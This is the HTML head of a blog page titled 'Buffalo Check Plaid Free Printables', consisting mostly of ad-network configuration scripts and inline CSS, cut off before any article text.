

--- FILE ---
content_type: text/html
request_url: https://www.kristendukephotography.com/buffalo-check-plaid-free-printables/
body_size: 58160
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: 'b52ef15',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Buffalo Check Plaid Free Printables - Capturing Joy with Kristen Duke</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg 702w, https://www.kristendukephotography.com/wp-content/uploads/2015/12/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration-211x300.jpg 211w" imagesizes="(max-width: 702px) 100vw, 702px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}.entry-content{overflow:hidden;}.entry-content p{padding:0 0 15px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}.entry-content ol,.entry-content ul{margin:0;padding:0 0 15px;}.archive-page ul li,.entry-content ul li{list-style-type:square;margin:0 0 0 25px;padding:0;}.archive-page ul li,.entry-content .post ul li,.entry-content .page ul li{list-style-type:square;}.archive-page ul ul,.entry-content ul ul,.entry-content ol ol{padding:0;}.post-info{font-size:11px;margin:5px 0 10px;text-transform:uppercase;}.single .post-info{margin:5px 0 15px;}.post-meta{border-top:2px dotted #b3b176;clear:both;font-size:11px;margin-top:20px;padding:5px 0 0;text-transform:uppercase;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 